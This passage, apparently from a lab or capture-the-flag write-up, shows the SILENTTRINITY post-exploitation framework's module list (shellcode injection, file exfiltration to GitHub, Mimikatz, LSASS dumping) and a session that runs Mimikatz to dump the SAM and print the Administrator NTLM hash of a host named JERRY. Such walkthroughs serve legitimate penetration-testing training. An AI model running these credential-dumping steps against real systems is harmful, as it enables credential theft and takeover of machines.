 Extraction of Administrator NTLM hash
SILENTTRINITY supports many options, such as mimikatz and execute-assembly.
ST (modules) ≫ list
+Modules
| Name | Description |
| excelshellinject | Executes arbitrary shellcode using Excel COM objects |
| github_exfill | Backs up files to a github repo |
| execute-assembly | Execute a .NET assembly in memory |
| shell | Runs a shell command |
| msilshellexec | Executes shellcode by using specially crafted MSIL opcodes to overwrite a JITed dummy method. |
| C# code that injects shellcode is dynamically compiled through the pyDLR |
| powershell | Execute arbitrary PowerShell in an un-managed runspace |
| systeminfo | Enumerates basic system information. |
| internalmonologue | Executes the Internal Monologue attack. |
| If admin, this will give you the Net-NTLMv1 hashes of all logged on users |
| uploader | Upload a file to a destination path. |
| safetykatz | Creates a minidump of LSASS via Win32 API Calls, loads Mimikatz in memory and parses the dump for creds |
| mimikatz | Loads Mimikatz in memory and executes the specified command |
| ipconfig | Enumerates network interfaces. |
ST (sessions) ≫ modules
ST (modules)(mimikatz) ≫ use mimikatz
ST (modules)(mimikatz) ≫ set Command 'privilege::debug LSADUMP::SAM'
ST (modules)(mimikatz) ≫ run 60c6418e-d851-4217-a2c6-9540039f49cc
[+] 60c6418e-d851-4217-a2c6-9540039f49cc returned job result (id: LOVYdpCJ)
[+] Running in high integrity process
[*] In 64 bit process
.#####. mimikatz 2.1.1 (x64) built on May 9 2018 15:35:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # LSADUMP::SAM
Domain : JERRY
SysKey : 777873202c520da6e5ce6f10e419892b
Local SID : S-1-5-21-2323042369-1334567395-6350930
SAMKey : f9949362f1f1bada77d23e7d6370d3d6
RID : 000001f4 (500)
User : Administrator
Hash NTLM: fe34b627386c89a49eb254f6a267e4d9